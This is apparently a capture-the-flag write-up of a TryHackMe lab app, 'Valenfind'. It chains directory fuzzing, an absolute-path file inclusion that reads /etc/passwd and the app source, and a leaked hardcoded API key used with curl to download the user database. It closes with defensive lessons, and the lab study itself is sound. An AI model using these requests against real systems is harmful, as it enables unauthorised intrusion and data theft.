
Vibe coding" is the trendy term for letting AI write your code without reviewing it. In TryHackMe's "Love at First Breach 2026" challenge, the fictional dating app "Valenfind" was supposedly built this way.
The result was a catastrophic failure of security hygiene. It allowed us to chain a simple Local File Inclusion (LFI) vulnerability into a full database breach.
Here is the full technical breakdown of how I captured the flag.
Phase 1: Reconnaissance:
Like any good engagement, we started with enumeration. Using ffuf with the common.txt wordlist, we mapped out the application structure.
ffuf -u http://TARGET_IP:5000/FUZZ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txtThe scan revealed standard endpoints like /login, /register, and /dashboard. The interesting part came when inspecting the dashboard source code. It revealed user profiles with specific usernames.
Attempting to access the admin profile directly via http://MACHINE_IP:5000/profile/admin confirmed the existence of a privileged user.
Phase 2: The LFI Vulnerability
On the admin profile page, I noticed a JavaScript function fetching layout themes dynamically.
fetch(`/api/fetch_layout?layout=${layoutName}`)This was the entry point. Attempting to traverse directories with ../ triggered errors, but the application naively accepted absolute paths.
By requesting the system password file, I confirmed the vulnerability.
http://MACHINE_IP:5000/api/fetch_layout?layout=/etc/passwd
The server dumped /etc/passwd. We had Local File Inclusion.
Phase 3: Source Code Exfiltration
With LFI confirmed, the goal was to find the application logic. The error messages leaked the server path: /opt/Valenfind/templates/components/.
Since this is a Python application, I requested the main application file using an absolute path.
http://MACHINE_IP:5000/api/fetch_layout?layout=/opt/Valenfind/app.py
The server returned the full source code.
Phase 4: The Hardcoded Credential Blunder
Reviewing the leaked app.py, I found the smoking gun. A hardcoded Admin API Key was sitting right at the top of the file.
ADMIN_API_KEY = "CUPID_MASTER_KEY_2024_XOXO"
Furthermore, the code revealed a hidden API endpoint that used this key to export the database.
This is a classic security flaw known as Security by Obscurity. The developer thought hiding the endpoint was enough, but the source code leaked the secret.
Phase 5: Database Exfiltration
Armed with the hardcoded token, I used curl to authenticate against the hidden endpoint and download the database.
curl -X GET "http://TARGET_IP:5000/api/admin/export_db" \
-H "X-Valentine-Token: CUPID_MASTER_KEY_2024_XOXO" \
--output valenfind_leak.db
With the database locally, I queried the users table.
sqlite3 valenfind_leak.db "SELECT * FROM users;"
Inside the cupid user entry, the address field contained the prize.
Takeaway
This challenge highlights two critical lessons for modern developers.
- Never hardcode credentials. API keys and secrets belong in environment variables, not source code.
- Validate all inputs. The LFI vulnerability allowed us to read the source code in the first place. Never trust user input, even in file paths.

